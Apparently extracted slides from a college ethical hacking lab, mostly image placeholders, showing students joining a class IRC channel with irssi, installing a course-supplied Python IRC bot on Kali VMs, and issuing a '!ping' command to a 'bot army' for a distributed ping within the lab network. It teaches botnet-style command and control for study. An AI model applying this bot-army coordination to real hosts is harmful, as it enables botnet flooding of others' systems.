



#### *Connected and waiting for chat command*



## Joining an IRC channel

#### **/join #cis76**





#### *Joined and waiting for chat command*



## Using Irssi on Kali Activity

Connect to eh-irc and join the #cis76 channel

**irssi /connect eh-irc /channel #cis76 /nick** *firstname* **/names Hi 76ers! /quit**

*If you don't have "seach cis.cabrillo.edu" in your /etc/resolv.conf file then use /connect eh-irc.cis.cabrillo.edu* 

*Use your own first name as your nickname*

*Let everyone know you made it into the channel*

*Write in the Confer chat window when finished*



## Using irssi on Opus-II Activity

#### **[simben76@oslab ~]\$ irssi /connect eh-irc**



#### **/join #cis76**



164

*When finished type in Irssi that you are chatting from Opus-II now*



## Installing IRC Bot



## Install IRC Bot on your EH-Kali

1. As the root user, install the bot on your EH-Kali-XX VM

**mkdir ehbot cd ehbot scp** *xxxxxx***76@opus-ii:../depot/ehbot.tgz .** *(use your own Opus-II username)* **tar xvzf ehbot.tgz** *Review the extracted files*

#### 2) Edit **bot\_data.py** and modify:

```
Line 15 (botname variable): 
change "XX" in "PodXXBot" to your pod number.
```

```
Line 16 (auth_users variable):
change "xxxxxx76" to your Opus-II username.
```
#### 3) Launch your bot

**python bot\_connect.py**

*When finished type in irssi that you activated your bot*



## Check that your bot joined the channel





## Testing your bot's !ping command

#### **On EH-Kali-xx: tcpdump -i lo icmp**



168

 $\Box$ 

 $\times$ 



## Testing your bot's !ping command



*When finished type in Irssi that your bot can ping an ip address*

169



## Distributed Bot Ping



## Doing a distributed ping using our EH Bot Army





## Doing a distributed ping using our EH Bot Army

#### **On 172.30.10.173 (EH-Kali)**



#### *Only two bots in the army right now*

#### **On Opus-II: !ping 172.30.10.173**







## Adding more commands to your bot



## Adding another command to your bot

#### **vi bot\_commands**

